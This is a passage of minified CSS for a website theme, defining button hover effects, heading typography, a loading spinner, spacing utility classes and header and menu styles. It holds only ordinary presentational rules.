Sans",sans-serif;font-weight:700;z-index:3;position:relative;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;overflow:hidden;text-transform:uppercase;height:60px;line-height:60px}.theme-banner-btn i:before,.theme-bg-btn i:before,.border-btn i:before,.theme-btn i:before{font-size:15px;margin-left:10px}.border-btn:before,.theme-banner-btn:before,.theme-bg-btn:before,.theme-btn:before{position:absolute;content:'';top:50%;left:50%;width:100%;height:0;border:#fe8c12;-webkit-transform:translate(-50%,-50%) rotate(55deg);transform:translate(-50%,-50%) rotate(55deg);z-index:-1;-webkit-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.theme-banner-btn:hover:before,.theme-bg-btn:hover:before,.border-btn:hover:before,.theme-btn:hover:before{height:380%}.theme-banner-btn:before{background:#ffff}.theme-banner-btn:hover{color:#fe8c12}.theme-bg-btn{background:#030a15}.theme-bg-btn:before{background:#ffff}.theme-bg-btn:hover{color:#fe8c12}.border-btn{border:1px solid #fe8c12;background:0 0;color:#fe8c12}.border-btn:before{background:#ffff}.border-btn:hover{color:#fe8c12;border-color:#ffff}.border-btn:focus{color:#fe8c12}.theme-btn:before{background:#030a15}.theme-btn:hover{color:#ffff}.theme-btn:focus{color:#ffff}h1{font-size:90px;line-height:110px;padding:0;margin:0;color:#030a15;font-family:"Open Sans",sans-serif;font-weight:800;text-transform:uppercase}h2{font-size:48px;line-height:62px;padding:0;margin:0;color:#030a15;font-family:"Open Sans",sans-serif;font-weight:800;text-transform:uppercase}h3{font-size:22px;line-height:32px;padding:0;margin:0;color:#030a15;font-family:"Open Sans",sans-serif;font-weight:800;text-transform:uppercase}h4{font-size:20px;line-height:30px;padding:0;margin:0;color:#030a15;font-family:"Open Sans",sans-serif;font-weight:800;text-transform:uppercase}h5{font-size:18px;line-height:28px;padding:0;margin:0;color:#030a15;font-family:"Open Sans",sans-serif;font-weight:800;text-transform:uppercase}h6{font-size:14px;line-height:22px;padding:0;margin:0;color:#030a15;font-family:"Open Sans",sans-serif;font-weight:800;text-transform:uppercase}p{font-size:16px;line-height:26px;padding:0;margin:0;color:#686c73;font-family:"Roboto",sans-serif;font-weight:400}.t-left{text-align:left}.t-center{text-align:center}.t-right{text-align:right}@media (max-width:991px){.lg-left{text-align:left}.lg-center{text-align:center}.lg-right{text-align:right}}@media (max-width:767px){.st-left{text-align:left}.st-center{text-align:center}.st-right{text-align:right}}@media (max-width:575px){.dt-left{text-align:left}.dt-center{text-align:center}.dt-right{text-align:right}h2{font-size:38px;line-height:52px}}@media (max-width:440px){h2{font-size:28px;line-height:40px}}.spinner{width:80px;height:80px;position:relative;margin:100px auto}.double-bounce1,.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#ffff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.theme-loader{position:fixed;width:100%;height:100%;background:#030a15;z-index:9999999999}.theme-loader .spinner{left:50%;top:50%;margin-left:-40px;margin-top:-40px}.section-top{display:inline-block;position:relative;font-size:18px;line-height:28px;font-weight:500;color:#fe8c12;text-transform:uppercase;padding-left:70px}.section-top:before{position:absolute;content:'';width:60px;height:2px;left:0;bottom:13px;background:#fe8c12}.scroll-top{background:#fe8c12;bottom:1%;color:#ffff;font-size:20px;height:50px;line-height:55px;position:fixed;right:1%;text-align:center;width:50px;z-index:9;cursor:pointer;display:none;border-radius:50%}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes animation{100%{left:125%}}@keyframes animation{100%{left:125%}}@-webkit-keyframes pulse-border{0%{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1;-ms-filter:"alpha(opacity=100)"}100%{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);opacity:0;-ms-filter:"alpha(opacity=0)"}}@keyframes pulse-border{0%{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1;-ms-filter:"alpha(opacity=100)"}100%{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);opacity:0;-ms-filter:"alpha(opacity=0)"}}.swiper-button-prev:after,.swiper-button-next:after{display:none;bottom:0}@media (min-width:1200px){.container{max-width:1170px}}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.ml-0{margin-left:0}.mr-0{margin-right:0}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.pl-0{padding-left:0}.pr-0{padding-right:0}.mt-5{margin-top:5px}.mb-5{margin-bottom:5px}.ml-5{margin-left:5px}.mr-5{margin-right:5px}.pt-5{padding-top:5px}.pb-5{padding-bottom:5px}.pl-5{padding-left:5px}.pr-5{padding-right:5px}.mt-10{margin-top:10px}.mb-10{margin-bottom:10px}.ml-10{margin-left:10px}.mr-10{margin-right:10px}.pt-10{padding-top:10px}.pb-10{padding-bottom:10px}.pl-10{padding-left:10px}.pr-10{padding-right:10px}.mt-15{margin-top:15px}.mb-15{margin-bottom:15px}.ml-15{margin-left:15px}.mr-15{margin-right:15px}.pt-15{padding-top:15px}.pb-15{padding-bottom:15px}.pl-15{padding-left:15px}.pr-15{padding-right:15px}.mt-20{margin-top:20px}.mb-20{margin-bottom:20px}.ml-20{margin-left:20px}.mr-20{margin-right:20px}.pt-20{padding-top:20px}.pb-20{padding-bottom:20px}.pl-20{padding-left:20px}.pr-20{padding-right:20px}.mt-25{margin-top:25px}.mb-25{margin-bottom:25px}.ml-25{margin-left:25px}.mr-25{margin-right:25px}.pt-25{padding-top:25px}.pb-25{padding-bottom:25px}.pl-25{padding-left:25px}.pr-25{padding-right:25px}.mt-30{margin-top:30px}.mb-30{margin-bottom:30px}.ml-30{margin-left:30px}.mr-30{margin-right:30px}.pt-30{padding-top:30px}.pb-30{padding-bottom:30px}.pl-30{padding-left:30px}.pr-30{padding-right:30px}.mt-35{margin-top:35px}.mb-35{margin-bottom:35px}.ml-35{margin-left:35px}.mr-35{margin-right:35px}.pt-35{padding-top:35px}.pb-35{padding-bottom:35px}.pl-35{padding-left:35px}.pr-35{padding-right:35px}.mt-40{margin-top:40px}.mb-40{margin-bottom:40px}.ml-40{margin-left:40px}.mr-40{margin-right:40px}.pt-40{padding-top:40px}.pb-40{padding-bottom:40px}.pl-40{padding-left:40px}.pr-40{padding-right:40px}.mt-45{margin-top:45px}.mb-45{margin-bottom:45px}.ml-45{margin-left:45px}.mr-45{margin-right:45px}.pt-45{padding-top:45px}.pb-45{padding-bottom:45px}.pl-45{padding-left:45px}.pr-45{padding-right:45px}.mt-50{margin-top:50px}.mb-50{margin-bottom:50px}.ml-50{margin-left:50px}.mr-50{margin-right:50px}.pt-50{padding-top:50px}.pb-50{padding-bottom:50px}.pl-50{padding-left:50px}.pr-50{padding-right:50px}.mt-55{margin-top:55px}.mb-55{margin-bottom:55px}.ml-55{margin-left:55px}.mr-55{margin-right:55px}.pt-55{padding-top:55px}.pb-55{padding-bottom:55px}.pl-55{padding-left:55px}.pr-55{padding-right:55px}.mt-60{margin-top:60px}.mb-60{margin-bottom:60px}.ml-60{margin-left:60px}.mr-60{margin-right:60px}.pt-60{padding-top:60px}.pb-60{padding-bottom:60px}.pl-60{padding-left:60px}.pr-60{padding-right:60px}.mt-65{margin-top:65px}.mb-65{margin-bottom:65px}.ml-65{margin-left:65px}.mr-65{margin-right:65px}.pt-65{padding-top:65px}.pb-65{padding-bottom:65px}.pl-65{padding-left:65px}.pr-65{padding-right:65px}.mt-70{margin-top:70px}.mb-70{margin-bottom:70px}.ml-70{margin-left:70px}.mr-70{margin-right:70px}.pt-70{padding-top:70px}.pb-70{padding-bottom:70px}.pl-70{padding-left:70px}.pr-70{padding-right:70px}.mt-75{margin-top:75px}.mb-75{margin-bottom:75px}.ml-75{margin-left:75px}.mr-75{margin-right:75px}.pt-75{padding-top:75px}.pb-75{padding-bottom:75px}.pl-75{padding-left:75px}.pr-75{padding-right:75px}.mt-80{margin-top:80px}.mb-80{margin-bottom:80px}.ml-80{margin-left:80px}.mr-80{margin-right:80px}.pt-80{padding-top:80px}.pb-80{padding-bottom:80px}.pl-80{padding-left:80px}.pr-80{padding-right:80px}.mt-85{margin-top:85px}.mb-85{margin-bottom:85px}.ml-85{margin-left:85px}.mr-85{margin-right:85px}.pt-85{padding-top:85px}.pb-85{padding-bottom:85px}.pl-85{padding-left:85px}.pr-85{padding-right:85px}.mt-90{margin-top:90px}.mb-90{margin-bottom:90px}.ml-90{margin-left:90px}.mr-90{margin-right:90px}.pt-90{padding-top:90px}.pb-90{padding-bottom:90px}.pl-90{padding-left:90px}.pr-90{padding-right:90px}.mt-95{margin-top:95px}.mb-95{margin-bottom:95px}.ml-95{margin-left:95px}.mr-95{margin-right:95px}.pt-95{padding-top:95px}.pb-95{padding-bottom:95px}.pl-95{padding-left:95px}.pr-95{padding-right:95px}.mt-100{margin-top:100px}.mb-100{margin-bottom:100px}.ml-100{margin-left:100px}.mr-100{margin-right:100px}.pt-100{padding-top:100px}.pb-100{padding-bottom:100px}.pl-100{padding-left:100px}.pr-100{padding-right:100px}.mt-105{margin-top:105px}.mb-105{margin-bottom:105px}.ml-105{margin-left:105px}.mr-105{margin-right:105px}.pt-105{padding-top:105px}.pb-105{padding-bottom:105px}.pl-105{padding-left:105px}.pr-105{padding-right:105px}.mt-110{margin-top:110px}.mb-110{margin-bottom:110px}.ml-110{margin-left:110px}.mr-110{margin-right:110px}.pt-110{padding-top:110px}.pb-110{padding-bottom:110px}.pl-110{padding-left:110px}.pr-110{padding-right:110px}.mt-115{margin-top:115px}.mb-115{margin-bottom:115px}.ml-115{margin-left:115px}.mr-115{margin-right:115px}.pt-115{padding-top:115px}.pb-115{padding-bottom:115px}.pl-115{padding-left:115px}.pr-115{padding-right:115px}.mt-120{margin-top:120px}.mb-120{margin-bottom:120px}.ml-120{margin-left:120px}.mr-120{margin-right:120px}.pt-120{padding-top:120px}.pb-120{padding-bottom:120px}.pl-120{padding-left:120px}.pr-120{padding-right:120px}@media (max-width:991px){.lg-mb-0{margin-bottom:0}.lg-mt-0{margin-top:0}.lg-ml-0{margin-left:0}.lg-mr-0{margin-right:0}.lg-pt-0{padding-top:0}.lg-pb-0{padding-bottom:0}.lg-pl-0{padding-left:0}.lg-pr-0{padding-right:0}.lg-mb-5{margin-bottom:5px}.lg-mt-5{margin-top:5px}.lg-ml-5{margin-left:5px}.lg-mr-5{margin-right:5px}.lg-pt-5{padding-top:5px}.lg-pb-5{padding-bottom:5px}.lg-pl-5{padding-left:5px}.lg-pr-5{padding-right:5px}.lg-mb-10{margin-bottom:10px}.lg-mt-10{margin-top:10px}.lg-ml-10{margin-left:10px}.lg-mr-10{margin-right:10px}.lg-pt-10{padding-top:10px}.lg-pb-10{padding-bottom:10px}.lg-pl-10{padding-left:10px}.lg-pr-10{padding-right:10px}.lg-mb-15{margin-bottom:15px}.lg-mt-15{margin-top:15px}.lg-ml-15{margin-left:15px}.lg-mr-15{margin-right:15px}.lg-pt-15{padding-top:15px}.lg-pb-15{padding-bottom:15px}.lg-pl-15{padding-left:15px}.lg-pr-15{padding-right:15px}.lg-mb-20{margin-bottom:20px}.lg-mt-20{margin-top:20px}.lg-ml-20{margin-left:20px}.lg-mr-20{margin-right:20px}.lg-pt-20{padding-top:20px}.lg-pb-20{padding-bottom:20px}.lg-pl-20{padding-left:20px}.lg-pr-20{padding-right:20px}.lg-mb-25{margin-bottom:25px}.lg-mt-25{margin-top:25px}.lg-ml-25{margin-left:25px}.lg-mr-25{margin-right:25px}.lg-pt-25{padding-top:25px}.lg-pb-25{padding-bottom:25px}.lg-pl-25{padding-left:25px}.lg-pr-25{padding-right:25px}.lg-mb-30{margin-bottom:30px}.lg-mt-30{margin-top:30px}.lg-ml-30{margin-left:30px}.lg-mr-30{margin-right:30px}.lg-pt-30{padding-top:30px}.lg-pb-30{padding-bottom:30px}.lg-pl-30{padding-left:30px}.lg-pr-30{padding-right:30px}.lg-mb-35{margin-bottom:35px}.lg-mt-35{margin-top:35px}.lg-ml-35{margin-left:35px}.lg-mr-35{margin-right:35px}.lg-pt-35{padding-top:35px}.lg-pb-35{padding-bottom:35px}.lg-pl-35{padding-left:35px}.lg-pr-35{padding-right:35px}.lg-mb-40{margin-bottom:40px}.lg-mt-40{margin-top:40px}.lg-ml-40{margin-left:40px}.lg-mr-40{margin-right:40px}.lg-pt-40{padding-top:40px}.lg-pb-40{padding-bottom:40px}.lg-pl-40{padding-left:40px}.lg-pr-40{padding-right:40px}.lg-mb-45{margin-bottom:45px}.lg-mt-45{margin-top:45px}.lg-ml-45{margin-left:45px}.lg-mr-45{margin-right:45px}.lg-pt-45{padding-top:45px}.lg-pb-45{padding-bottom:45px}.lg-pl-45{padding-left:45px}.lg-pr-45{padding-right:45px}.lg-mb-50{margin-bottom:50px}.lg-mt-50{margin-top:50px}.lg-ml-50{margin-left:50px}.lg-mr-50{margin-right:50px}.lg-pt-50{padding-top:50px}.lg-pb-50{padding-bottom:50px}.lg-pl-50{padding-left:50px}.lg-pr-50{padding-right:50px}.lg-mb-55{margin-bottom:55px}.lg-mt-55{margin-top:55px}.lg-ml-55{margin-left:55px}.lg-mr-55{margin-right:55px}.lg-pt-55{padding-top:55px}.lg-pb-55{padding-bottom:55px}.lg-pl-55{padding-left:55px}.lg-pr-55{padding-right:55px}.lg-mb-60{margin-bottom:60px}.lg-mt-60{margin-top:60px}.lg-ml-60{margin-left:60px}.lg-mr-60{margin-right:60px}.lg-pt-60{padding-top:60px}.lg-pb-60{padding-bottom:60px}.lg-pl-60{padding-left:60px}.lg-pr-60{padding-right:60px}.lg-mb-65{margin-bottom:65px}.lg-mt-65{margin-top:65px}.lg-ml-65{margin-left:65px}.lg-mr-65{margin-right:65px}.lg-pt-65{padding-top:65px}.lg-pb-65{padding-bottom:65px}.lg-pl-65{padding-left:65px}.lg-pr-65{padding-right:65px}.lg-mb-70{margin-bottom:70px}.lg-mt-70{margin-top:70px}.lg-ml-70{margin-left:70px}.lg-mr-70{margin-right:70px}.lg-pt-70{padding-top:70px}.lg-pb-70{padding-bottom:70px}.lg-pl-70{padding-left:70px}.lg-pr-70{padding-right:70px}.lg-mb-75{margin-bottom:75px}.lg-mt-75{margin-top:75px}.lg-ml-75{margin-left:75px}.lg-mr-75{margin-right:75px}.lg-pt-75{padding-top:75px}.lg-pb-75{padding-bottom:75px}.lg-pl-75{padding-left:75px}.lg-pr-75{padding-right:75px}.lg-mb-80{margin-bottom:80px}.lg-mt-80{margin-top:80px}.lg-ml-80{margin-left:80px}.lg-mr-80{margin-right:80px}.lg-pt-80{padding-top:80px}.lg-pb-80{padding-bottom:80px}.lg-pl-80{padding-left:80px}.lg-pr-80{padding-right:80px}.lg-mb-85{margin-bottom:85px}.lg-mt-85{margin-top:85px}.lg-ml-85{margin-left:85px}.lg-mr-85{margin-right:85px}.lg-pt-85{padding-top:85px}.lg-pb-85{padding-bottom:85px}.lg-pl-85{padding-left:85px}.lg-pr-85{padding-right:85px}.lg-mb-90{margin-bottom:90px}.lg-mt-90{margin-top:90px}.lg-ml-90{margin-left:90px}.lg-mr-90{margin-right:90px}.lg-pt-90{padding-top:90px}.lg-pb-90{padding-bottom:90px}.lg-pl-90{padding-left:90px}.lg-pr-90{padding-right:90px}.lg-mb-95{margin-bottom:95px}.lg-mt-95{margin-top:95px}.lg-ml-95{margin-left:95px}.lg-mr-95{margin-right:95px}.lg-pt-95{padding-top:95px}.lg-pb-95{padding-bottom:95px}.lg-pl-95{padding-left:95px}.lg-pr-95{padding-right:95px}}@media (max-width:767px){.md-mb-0{margin-bottom:0}.md-mt-0{margin-top:0}.md-mr-0{margin-right:0}.md-pt-0{padding-top:0}.md-pb-0{padding-bottom:0}.md-pl-0{padding-left:0}.md-pr-0{padding-right:0}.md-mb-5{margin-bottom:5px}.md-mt-5{margin-top:5px}.md-mr-5{margin-right:5px}.md-pt-5{padding-top:5px}.md-pb-5{padding-bottom:5px}.md-pl-5{padding-left:5px}.md-pr-5{padding-right:5px}.md-mb-10{margin-bottom:10px}.md-mt-10{margin-top:10px}.md-mr-10{margin-right:10px}.md-pt-10{padding-top:10px}.md-pb-10{padding-bottom:10px}.md-pl-10{padding-left:10px}.md-pr-10{padding-right:10px}.md-mb-15{margin-bottom:15px}.md-mt-15{margin-top:15px}.md-mr-15{margin-right:15px}.md-pt-15{padding-top:15px}.md-pb-15{padding-bottom:15px}.md-pl-15{padding-left:15px}.md-pr-15{padding-right:15px}.md-mb-20{margin-bottom:20px}.md-mt-20{margin-top:20px}.md-mr-20{margin-right:20px}.md-pt-20{padding-top:20px}.md-pb-20{padding-bottom:20px}.md-pl-20{padding-left:20px}.md-pr-20{padding-right:20px}.md-mb-25{margin-bottom:25px}.md-mt-25{margin-top:25px}.md-mr-25{margin-right:25px}.md-pt-25{padding-top:25px}.md-pb-25{padding-bottom:25px}.md-pl-25{padding-left:25px}.md-pr-25{padding-right:25px}.md-mb-30{margin-bottom:30px}.md-mt-30{margin-top:30px}.md-mr-30{margin-right:30px}.md-pt-30{padding-top:30px}.md-pb-30{padding-bottom:30px}.md-pl-30{padding-left:30px}.md-pr-30{padding-right:30px}.md-mb-35{margin-bottom:35px}.md-mt-35{margin-top:35px}.md-mr-35{margin-right:35px}.md-pt-35{padding-top:35px}.md-pb-35{padding-bottom:35px}.md-pl-35{padding-left:35px}.md-pr-35{padding-right:35px}.md-mb-40{margin-bottom:40px}.md-mt-40{margin-top:40px}.md-mr-40{margin-right:40px}.md-pt-40{padding-top:40px}.md-pb-40{padding-bottom:40px}.md-pl-40{padding-left:40px}.md-pr-40{padding-right:40px}.md-mb-45{margin-bottom:45px}.md-mt-45{margin-top:45px}.md-mr-45{margin-right:45px}.md-pt-45{padding-top:45px}.md-pb-45{padding-bottom:45px}.md-pl-45{padding-left:45px}.md-pr-45{padding-right:45px}.md-mb-50{margin-bottom:50px}.md-mt-50{margin-top:50px}.md-mr-50{margin-right:50px}.md-pt-50{padding-top:50px}.md-pb-50{padding-bottom:50px}.md-pl-50{padding-left:50px}.md-pr-50{padding-right:50px}.md-mb-55{margin-bottom:55px}.md-mt-55{margin-top:55px}.md-mr-55{margin-right:55px}.md-pt-55{padding-top:55px}.md-pb-55{padding-bottom:55px}.md-pl-55{padding-left:55px}.md-pr-55{padding-right:55px}.md-mb-60{margin-bottom:60px}.md-mt-60{margin-top:60px}.md-mr-60{margin-right:60px}.md-pt-60{padding-top:60px}.md-pb-60{padding-bottom:60px}.md-pl-60{padding-left:60px}.md-pr-60{padding-right:60px}.md-mb-65{margin-bottom:65px}.md-mt-65{margin-top:65px}.md-mr-65{margin-right:65px}.md-pt-65{padding-top:65px}.md-pb-65{padding-bottom:65px}.md-pl-65{padding-left:65px}.md-pr-65{padding-right:65px}.md-mb-70{margin-bottom:70px}.md-mt-70{margin-top:70px}.md-mr-70{margin-right:70px}.md-pt-70{padding-top:70px}.md-pb-70{padding-bottom:70px}.md-pl-70{padding-left:70px}.md-pr-70{padding-right:70px}}@media (max-width:575px){.sm-mb-0{margin-bottom:0}.sm-mt-0{margin-top:0}.sm-mr-0{margin-right:0}.sm-pt-0{padding-top:0}.sm-pb-0{padding-bottom:0}.sm-pl-0{padding-left:0}.sm-pr-0{padding-right:0}.sm-mb-5{margin-bottom:5px}.sm-mt-5{margin-top:5px}.sm-mr-5{margin-right:5px}.sm-pt-5{padding-top:5px}.sm-pb-5{padding-bottom:5px}.sm-pl-5{padding-left:5px}.sm-pr-5{padding-right:5px}.sm-mb-10{margin-bottom:10px}.sm-mt-10{margin-top:10px}.sm-mr-10{margin-right:10px}.sm-pt-10{padding-top:10px}.sm-pb-10{padding-bottom:10px}.sm-pl-10{padding-left:10px}.sm-pr-10{padding-right:10px}.sm-mb-15{margin-bottom:15px}.sm-mt-15{margin-top:15px}.sm-mr-15{margin-right:15px}.sm-pt-15{padding-top:15px}.sm-pb-15{padding-bottom:15px}.sm-pl-15{padding-left:15px}.sm-pr-15{padding-right:15px}.sm-mb-20{margin-bottom:20px}.sm-mt-20{margin-top:20px}.sm-mr-20{margin-right:20px}.sm-pt-20{padding-top:20px}.sm-pb-20{padding-bottom:20px}.sm-pl-20{padding-left:20px}.sm-pr-20{padding-right:20px}.sm-mb-25{margin-bottom:25px}.sm-mt-25{margin-top:25px}.sm-mr-25{margin-right:25px}.sm-pt-25{padding-top:25px}.sm-pb-25{padding-bottom:25px}.sm-pl-25{padding-left:25px}.sm-pr-25{padding-right:25px}.sm-mb-30{margin-bottom:30px}.sm-mt-30{margin-top:30px}.sm-mr-30{margin-right:30px}.sm-pt-30{padding-top:30px}.sm-pb-30{padding-bottom:30px}.sm-pl-30{padding-left:30px}.sm-pr-30{padding-right:30px}.sm-mb-35{margin-bottom:35px}.sm-mt-35{margin-top:35px}.sm-mr-35{margin-right:35px}.sm-pt-35{padding-top:35px}.sm-pb-35{padding-bottom:35px}.sm-pl-35{padding-left:35px}.sm-pr-35{padding-right:35px}.sm-mb-40{margin-bottom:40px}.sm-mt-40{margin-top:40px}.sm-mr-40{margin-right:40px}.sm-pt-40{padding-top:40px}.sm-pb-40{padding-bottom:40px}.sm-pl-40{padding-left:40px}.sm-pr-40{padding-right:40px}.sm-mb-45{margin-bottom:45px}.sm-mt-45{margin-top:45px}.sm-mr-45{margin-right:45px}.sm-pt-45{padding-top:45px}.sm-pb-45{padding-bottom:45px}.sm-pl-45{padding-left:45px}.sm-pr-45{padding-right:45px}.sm-mb-50{margin-bottom:50px}.sm-mt-50{margin-top:50px}.sm-mr-50{margin-right:50px}.sm-pt-50{padding-top:50px}.sm-pb-50{padding-bottom:50px}.sm-pl-50{padding-left:50px}.sm-pr-50{padding-right:50px}.sm-mb-55{margin-bottom:55px}.sm-mt-55{margin-top:55px}.sm-mr-55{margin-right:55px}.sm-pt-55{padding-top:55px}.sm-pb-55{padding-bottom:55px}.sm-pl-55{padding-left:55px}.sm-pr-55{padding-right:55px}.sm-mb-60{margin-bottom:60px}.sm-mt-60{margin-top:60px}.sm-mr-60{margin-right:60px}.sm-pt-60{padding-top:60px}.sm-pb-60{padding-bottom:60px}.sm-pl-60{padding-left:60px}.sm-pr-60{padding-right:60px}.sm-mb-65{margin-bottom:65px}.sm-mt-65{margin-top:65px}.sm-mr-65{margin-right:65px}.sm-pt-65{padding-top:65px}.sm-pb-65{padding-bottom:65px}.sm-pl-65{padding-left:65px}.sm-pr-65{padding-right:65px}.sm-mb-70{margin-bottom:70px}.sm-mt-70{margin-top:70px}.sm-mr-70{margin-right:70px}.sm-pt-70{padding-top:70px}.sm-pb-70{padding-bottom:70px}.sm-pl-70{padding-left:70px}.sm-pr-70{padding-right:70px}}.header__area-search i{cursor:pointer}.header__area-search-box{position:fixed;bottom:0;left:50%;width:100%;left:0;right:0;height:0;background:#030a15;z-index:999;-webkit-transition:.5s;transition:.5s;overflow:hidden}.header__area-search-box-icon{position:absolute;right:50px;top:50px;font-size:22px;color:#ffff;cursor:pointer}.header__area-search-box form{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:55%}.header__area-search-box input{background-color:transparent;width:100%;padding:10px 0;color:#ffff;border:0;border-bottom:1px solid #ffff}.header__area-search-box input:focus{border-bottom:1px solid #fe8c12}.header__area-search-box button{position:absolute;right:0;top:0;width:40px;height:40px;background-color:transparent;text-align:center;font-size:22px;color:#fe8c12;border:0;outline:none}.header__area-search-box.active{height:100%;top:0}.header__area-left-contact{background:#fe8c12;padding:21px 30px}.header__area-left-contact-icon i:before{font-size:30px;color:#ffff;margin-right:20px}.header__area-left-contact-content span{color:#030a15;text-transform:uppercase;font-family:"Open Sans",sans-serif;font-size:14px;line-height:24px;font-weight:700}.header__area-left-contact-content p{color:#ffff;font-family:"Open Sans",sans-serif;font-size:22px;line-height:32px;font-weight:700}.responsive-menu{position:absolute;top:-8px;right:0;width:100%}.mean-container a.meanmenu-reveal{color:#030a15;width:25px;height:31px;-webkit-transition:all 0s ease-out 0s;transition:all 0s ease-out 0s}.mean-container a.meanmenu-reveal span{background:#030a15;margin-top:6px}.mean-container .mean-bar{background:0 0;padding:0;z-index:99}.mean-container .mean-bar a i{font-size:22px;padding-top:4px;display:block}.mean-container .mean-nav{background:#f5f5f5;margin-top:71px}.mean-container .mean-nav li:first-child>a{border:none}.mean-container .mean-nav ul li a.mean-expand{background:#fe8c12;height:28px;color:#ffff}.mean-container .mean-nav ul li a.mean-expand:hover{background:#fe8c12}.mean-container .mean-nav ul li a,.mean-container .mean-nav ul li li a,.mean-container .mean-nav li li:first-child>a{color:#030a15;font-size:14px;line-height:24px;font-weight:700;font-family:"Open Sans",sans-serif;border-top:1px solid #e6e7e8;opacity:1}@media (max-width:1199px){.header__area-left-contact{background:#fe8c12;padding:15px 25px}.header__area-left-contact-icon i:before{font-size:25px;margin-right:10px}.header__area-left-contact-content p{font-size:18px;line-height:28px;font-weight:500}}@media (max-width:991px){.header__area-transparent-header{padding:20px 15px}.header__area-search{display:none}.header__area-left{display:none}.responsive-menu{display:inline-block}.header__area-menu.header__area-menu-sticky-menu .header__area-transparent-header{padding:20px 0}}.header__area{position:absolute;top:0;left:0;z-index:99;width:100%}.header__area-transparent-header{background:#ffff;padding-left:15px}.header__area-menu-sticky-menu{position:fixed;left:0;top:0;right:0;z-index:999;width:100%;-webkit-box-shadow:0px 0px 20px rgba(0,0,0,.05);box-shadow:0px 0px 20px rgba(0,0,0,.05);-webkit-animation:header_sticky 1.1s;animation:header_sticky 1.1s;background:#ffff;display:block}@-webkit-keyframes header_sticky{0%{top:-250px}100%{top:0}}@keyframes header_sticky{0%{top:-250px}100%{top:0}}.header__area-top-bar-transparent-bar{background:#030a15;padding:12px 15px}.header__area-top-bar-left ul li:last-child{margin:0}.header__area-top-bar-left ul li{display:inline-block;margin-right:25px}.header__area-top-bar-left ul li a{color:#ffff}.header__area-top-bar-left ul li a i:before{color:#fe8c12;margin-right:7px}.header__area-top-bar-right ul li:last-child{margin:0}.header__area-top-bar-right ul li{display:inline-block;margin-right:15px}.header__area-top-bar-right ul li a{color:#ffff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header__area-top-bar-right ul li a i:before{color:#ffff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header__area-top-bar-right ul li a:hover i:before{color:#fe8c12}.header__area-logo a{display:inline-block}.header__area-logo a img{max-width:155px;z-index:999;position:relative}.header__area-main-menu ul li{display:inline-block;position:relative}.header__area-main-menu ul li:hover>a{color:#fe8c12}.header__area-main-menu ul li:hover>.sub-menu{top:100%;opacity:1;visibility:visible}.header__area-main-menu ul li .sub-menu{position:absolute;background:#ffff;min-width:240px;-webkit-transition:.3s;transition:.3s;top:120%;opacity:0;visibility:hidden;border-top:2px solid #fe8c12;z-index:99;-webkit-box-shadow:0px 15px 30px 0px rgba(0,0,0,.05);box-shadow:0px 15px 30px 0px rgba(0,0,0,.05);text-align:left}.header__area-main-menu ul li .sub-menu li{display:block;margin:0;border-bottom:1px solid #e6e7e8}.header__area-main-menu ul li .sub-menu li a{color:#030a15;padding:13px 25px;font-size:14px;text-transform:capitalize}.header__area-main-menu ul li .sub-menu li .sub-menu{left:100%;top:0}.header__area-main-menu ul li .sub-menu li:hover>a{color:#fe8c12;padding-left:30px}.header__area-main-menu ul li .sub-menu li:last-child{border:none}.header__area-main-menu ul li ul .sub-menu li .sub-menu{color:#030a15;cursor:pointer}.header__area-main-menu ul li a{color:#030a15;display:block;font-size:14px;line-height:24px;font-weight:700;padding:38px 25px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-family:"Open Sans",sans-serif;text-transform:uppercase}.header__area-main-menu ul li:last-child a{padding-right:0}.header__area-main-menu-icon>a:before{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:15px;width:2px;height:8px;background-color:#030a15;-webkit-transition:all .3s ease;transition:all .3s ease}.header__area-main-menu-icon>a:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:12px;width:8px;height:2px;background-color:#030a15}.header__area-main-menu-icon:hover>a:before{-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg);opacity:0}.header__area .responsive-menu{display:none;-webkit-transition:all 0s ease-out 0s;transition:all 0s ease-out 0s}.header__area-sticky-left{position:relative;left:23%;top:0}@media (max-width:1199px){.header__area-main-menu ul li:hover ul{top:84px}.header__area-main-menu ul li a{padding:30px 20px}.header__area-main-menu-icon>a:before{right:11px}.header__area-main-menu-icon>a:after{right:8px}}@media (max-width:991px){.header__area-main-menu-icon>a:before{display:none}.header__area-main-menu-icon>a:after{display:none}.header__area .responsive-menu{display:block}}@media (max-width:444px){.header__area-top-bar-transparent-bar{padding:8px 10px}.header__area-top-bar-left ul li:last-child{margin:0}.header__area-top-bar-left ul li{margin-bottom:5px;margin-right:5px}}.header__area-menu.header__area-menu-sticky-menu .header__area-transparent-header{padding-left:0}.banner__area-prev{display:none;-webkit-transition:all 